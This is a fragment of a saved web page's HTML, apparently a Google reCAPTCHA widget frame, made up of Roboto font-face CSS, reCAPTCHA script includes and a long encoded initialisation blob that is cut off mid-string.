U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qjnHoKABGx4vt1P932BhkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qjnHoKABGx4vt1P932BhkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qjnHoKABGx4vt1P932BhkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Di2bCvsKleCJvwr15QcOIVsK4wrI3X8K1wpQgw69GH0kCw689w58AaMOGIUXCoy3Cghxvw7zDh8Kswp3CnMKpw6/DghnCu1vDicKdbsK2w7/[base64]/[base64]/LcK/wpLDp8O4wrjCjsKuLwjDhmbDrsOTIsOyw7hseWE6YSfDtVpxwpfDhWpwTsOtwozCicOqejsRwp0cwp/[base64]/w6JsSMKOIwDCvcOEB8Ktwp3Ds8OQwqgwV3/CkHPDiislwrsdw6LChcKfX13Ds8OlC1XDkMOoVMK4VxrCqhlrw6xxwq7CrAMECcOYCwkwwpU9asKcwp3DhkbDiWnDmhvCqcOzwr/[base64]/DomPDgC7Djm3Ci8OUwqPDoMOcScOVC8OEwqRSHG9edMKzw5PCocKXUsOEdg1RAMO9w55rw4vDiENuwo7DhcOew6UxwrVxw5/CmAzDqWrDgmjDssKSSsKOejprwojDjiHDvh0EfH3CrhrCoMOZwqbDg8OzZXhBwoTDvsKpQWXCrMORw49Lw49Oc8KMFMORPcKpwqxoS8OSw4paw6fDmkt/BBlrD8O4w4ZIKMOkbQAOHnICUMKPQcOzwp8sw748wrx/ZsOyGsKlEcOXeF/CjSxfwpVuw6/CkMOIYR5RWsO5wqZsJ0HDpFLCkifDuRwRNSLClA83c8KaCMK0EkXCg8KnwpfCuUbDo8OJw71UdRJ7woJuwrrCj2lWw67DuAETOxTCt8KZIBQZw4B9wpMhw5HCjS5Ewq/DnMKJHxM9N19Dw7cswrLDuUoRE8OvSDg0wr7CmMOYQMKII3/CpMKIH8KswqrCtcOCVBwDYHsqwoXCug8/w5fCjsKuwp3DhMOLMy7Ci1ZuQi0Cw4nDm8OveQJNwr/CmMKgAnsRTsK+KFBmw7QQwrZnL8OAw4ZDwqbClRXCpMO4asOAKVg6HG4rf8OLw6MdUMO8wo4MwowJWEQ0woTDo25cw4vDokbDv8ODEsKGwoJvXsKeH8OSYcO/wrDDqX5hwozCqsOMw5otw7vDpsOUw5TCm1HCjsOjw4oDNi/ClMOgfBpFHMKEw5kjw4AoBQFbwoQMwpl+XynDoAIeOsKKFsO7TMKMw5gyw7w3wrjDjE53SETDkVc9w79bNQprNsK5w4zDpAEHRHzCg3nCksO3EcOKw5LDtMOUQhorPxx4Wj3DsUHCsnHDhAEyw7FUw6RjwpllfD4iCcK/djJqw4poNhbCp8KCJ0rCkMOmZsK7TsOZwrrChMKQw6ASw7JgwrUfXsOqX8Kbw63DgsOEwpQBK8Kbwq1mwpvCjsOGL8OIwpBowo08YV9GBjMhwpPCi8Kfd8Kfw7Qnw5LDpsKGI8Ojw5rCtzvCsRTDlTwSwrQCB8OCwqzDu8Kiw6XDuDDDpg4ZMcKRXwpCw6TDjcK/TsOTw65Pw5BRw57DrynDq8O3EcOyfXx2woRqw6kqbV4ywrxbw7jCtCQYw7hwR8OhwqzDpsOBwpZGR8OuYx9nwrkHYcKUw5PDgwrDnnMDGCN/wpYOwpnDhMO4w63Dh8Kdw57DkcKlR8OHwpfDlmc0CsK5XsK5wpRSw4bDjsOZVH7Dh8OXABXChMOtfsO+Kwt7w5vCoCvDhnfDscKVw5vDlcKlcFJjDsOTw6J4ZUJ9w4HDhygMY8K6w63CpsKgOXvDsT5NZRvCkCLDtMKlwqnCmw/Dl8Kjw7XDrUfCthDDlEAVecOiNHMeHh7DlD1LLEAkwo3DpMOJEk43bhvClcKfwrIQPSI4firCrsOTwqHDm8Krw7zCgCjDu8OSwpjCsAslwqTDgcK5w4bClsKGeEXDqsKiwoNXw5k1wrHDoMObw7Iow6EtMC9+OMOXGSHDsizCpsODc8OoaMKSw77DncK/D8O/w4IfDcKwBB/CtxsrwpEsAcKiAcKiLhNDw5ZQNsK1TlPDj8KONCLDnsKlUcO4VXPCsQZbMhzCtyfCiHsXLsOPc0Vmw5vClSXCscO/wogsw5FhwqnDpsOWw4h6RHfDocKJwoDDjnfDrcKDTsOcwqvDjxjDj07DgcK9wojCriATN8KeCh3CpjPDvsO/w7bClzQeKhfCsEHCr8OFBMKKwr/[base64]/Ch8OIdMKnTMO5wrTDqcK/[base64]/CjyTDnk7Dt8KGNMO7BMOjwrQOf0rDocK+w6TDqsKcVcKPwpkJw5DDs1bDoApEHSpewpvDrcOHwq3CpMKuwoQDw7FrPcKXBlnCnMKuw4I+w7LCsW/ChlgfwpHCmCFcQsKgwq/[base64]/Dm2M/L8Kaw5vCmMKnbUzDgFLCn8K5FcOFA3jDusOOMcOfw4TDvjFgwovCicOZT8KlZ8OvwoDCsDlQQQTDqgLCthh2w6QGworCocKrA8K/ScK3wqlxDn9YwoTCrMKCw5jCsMO2wq8/ESxGBMOrBMOtwqQddgx5woxZw5bDtMO/w7gjwrDDqC1gwrLCr2cWw4nDn8OnImLDjMOWwqUQw4/DhSvDk1/DtcKbwpJPwq3CjR3DscOuw4pUSsOeXS/DgsKRwoEeAcKbNsK9wqJPw5IsIsOswqNFw7IKBD7CvhogwoQxW2TCmFVbAATDhDTCtFQFwqEow4/Du2VhQcO7dMKeHD/[base64]/[base64]/[base64]/DisOoKyrCtyXDocK9JMOZf0YnwqvCtlgew4AYwrUawozDqwnDuMKSPMKZw6sqdhcXMcOvRcKwLnPCmUNHw7Y/VHVyw4HCisKKf33DvmbCpsKGN07Do8ODXhV4BMKxw5nCnRhww5nDmMK1w6HCuEkwaMOrb0wOchkiw5kha3pGW8Ksw4dKFl5bf3fDscKIw7fCpcKGw6t5cRdkwqzCribChDnCn8OQwooVPcOXOH59w61fDsKNwqkGMsO5w50EwqvDiA/[base64]/DisO5w7HDkV45McKpw4HCggtfYMONw7dPT3/[base64]/[base64]/Duh/[base64]/Dgh/[base64]/DqTsIJcKfXsKLFiEcw47Doy0cU8OJw497wpAAwpZfwp45w7zDmsO/P8OyWMO8MzECwq5YwpoSw7LDqlwdNU3CsGdfNGprw58/IE4fwoljShDDvsKZTD06E1Vuw7LCg0BHfMKnw44Pw5rCrcOQEAVqw4PDvCNpw6cWI1DDnmJALMOdw7g3w77CrsOmTsO5Dw3DlHBywpHCmcKYKX1Gw5nChEZVw4/CtHbDtMKNw5BMPcKnwphqecOgLRHDpxNPwoBPw6A2wqDCjDLDocK0KE7DgxXDhAHDuhTCjFlpwoE6XwnCumLCvmQ+IsKPw4/DlMKKCCvDiGFSw4PChsOLwoNZNXLDiMKMZsKMOsOwwoNZAgzCmcKbd1rDjsKsHUljbsO2w5fCqhPCiMKrw7XCsTzDijQew47DvsK+FcKBwrjChsKTw7DCp2fDphEZEcOjECPCpH/DkCklB8KaIhtTw7NGNhpTKcOxwpLCuMKgWcKJwojDtnwxw7d/woDDmErDuMKfwp4xwoLDpUPClEXDt0dzY8OWL1zDjj7DnCHCk8Onw6g3w6TDhcOINyvCsDVew6RdVcKYFRnDjhsdb0HDvcKRW3Z+wqlzw61kwo8hwoZkTcKoUsKfw5sRwrkMM8KDSsOVwrk5w7fDm35/[base64]/[base64]/w6R2SkQyw6N/[base64]/w6jDisKLw7vDmcOww4towqjDiyDDpUknworCrwHChMOSGCNgTy/DnG7CpFQqKmxlw6DCu8KIwr/DlsKHKsO5LhEGw7sgw7dgw7rDvcKGw7ZPMcOcdkkRNsO8w5Qdw5sNQildw58aVMOVw7FBwpzDoMKzw6AXwp7DrcO7SsOLKsKQa8KQw4rCjcO0wqAndTwOe0YRCsOHwp3DhcKtwqLCnsOZw61Zwo9OP0M5UwnDii92w4UqPcO+wp/CmwvDmsKaXRfCkMKpwqnCkcKBG8OXw4PDg8OAw67ChGLCok4Uwo/Ct8O4wqYdw4sWw67DpMKWwqcYV8Kgb8KracK/wpbDvGVdfAQnw4LCpDhxwp3Dr8Oew4Yyb8Oww79cwpLDucKuwoURwoIRZl9FCsKDwrRyw6FkH3LDscKJejs6w51LA27CjMKaw7BXVMOcwpHDsmpkwqAow4TDlW/[base64]/eMKTWsKxw649wpZHZgDCgGPCl8KYScO+TScIwqxIRcK/XB3ChnYSYMOFDMKsScKtacO0w6bDrMOzwrTCq8K8fcKOUcKRw5HDtGkkwovCgBXCtsOpEBbCmghYLsO6C8Kbwo/CoxVRRMKUcMKGwqpHQcKjUAYSADvClStUwoHDhcK5wrc/wpxAZ0FlXx/DiULCo8Ohw6M5WHJWwrnDpBTDn39BcTg4csO/wrBrAwhRDcOBw7HDp8OvVcK7wqJhH1gkHMO9w6d2C8K/w7PCkcKMCMOpci1/wrfDgETDicOlOiXCrMOHT0ovw6TDj07DrVzDpSMdwodJwro+wrJ+wpTCp1nCjzXDhR98w549w6gpw6LDgcKWwp3CpMO/HHTDqMO+XDAew65Nwrg/woxWwrdRNHJ7w6rDgsOTwrzCpcKewppQUGNawrV3YXrChcO+wq3CjcKCwoc6w58KI15ILg9RflB1wpBJwovCqcKSwobCqiLDkcK2w7/DsWh8wpRCw7lqw7XDuHzDnsKsw4rChMOvwrLChStmaMK8CcKzw6d7QcKjwoPDucOFF8OhasKhw7zCi3Ymw7cMw4LDmsKPdsOOF3rCisOiwp9Vw7jDlcO/[base64]/CoUHDsArDrR3CisKId8Okw4kzw43CjVjDlsOhwrVrwofCusOyCXJQK8OdGsKowqIpw748w6M+OmvDjADDlsORbT/Cr8Ona2pzw6NxSsKLw6w1w75oYxtNw6TCgEzCoTPDosODKsOeGFbDgTRjacKGw4nDvsOWwobCsB1TIifDh2DCjcOmw4nCkTbCiD/[base64]/ChcOPfFEBwqPCgwXDnAk/VsOafm91Ujs9E8KEeFRCEMOzL8OBeG3Dh8OPR0fDlMO1wrZAdQ/Cl8KlwrXDg23CuWTDtlxDw7/Ds8KQFsKeacO4RFvDtsO/ZsOKwr/Cvg3Cuy9owpfCnMK1w7XCsEPDhj/DmMOyCcK+N1QCGcOBw5LDk8K0wpgow4rDg8OlecObw55XwoUUX3zDkMKTw7oUfQpnwrdyNknCtQHCqCXDgBNZw6owDcKKwoXDrElTwp9Oak7DowbDhMKRHUMgw6Uvc8O0woU/[base64]/[base64]/DnGhsw5JKw5HDjGIew7MZcEVfTWLCiCklOMKNLMKdw550V8Otw7DCncOIw5s6EAzCqsKww47Dk8K7d8O+H15oPkUYwoY/wqcxw4l0wp7CoD/Cm8OMw6ogwqQnC8OLaV7CuDdCw6nCp8OewpPDkgzCjWg2SMKbRsOTDMOPYcKxK2/CvlQhHzRtc37CjE99wqHCkMO2ZsKmw5UAeMOoEMKkAcK/blAob35cHwPDhVA0wo5cw4vDgGd0UcOpw7HDmsOMX8KYw59BCFMYasO5wrPCqUnDihbCssO2f05PwqcbwodpccOuWQHCjMO0w7jCj3bCm3pZwpTDoH3Dk3nCrEQUwpnDicOKwp9Ww6knb8KnHETCj8OYB8KxwpPDsxEowoHDoMK9LhgfUMO/KTs2dMOBOGPDncKAw7PDikl2cQpZw4zCrMOtw6pIw67Di1DCrXV6w7bDuVRXwpQrEQsRdlTCqMOow7rCh8KLw5FgMRTCrwJwwplwDsKITcKkwpjCkAYpcCXDkULDnG8vw4sYw4/[base64]/MMO+w7R/PcOFw4V9w5zDqsKRw7DCnSbCgVpAfsKkw5EiDE3CmsKTUcOtRsKdcyAwClHCssOdUD0pe8OtSMOTw5xRPWfDi3wTDxlXwoRfw6oiV8KgIcKZw53DhBrCq2xcZW3DjhzDocOmAsKvQxMcw5EscDzCkVZdwoc1w6zDn8K2KX/CoE7DnsOZRcOMMcOww7oYBMOeP8KFKn3DmiQGDcOcwqfDjicGw4v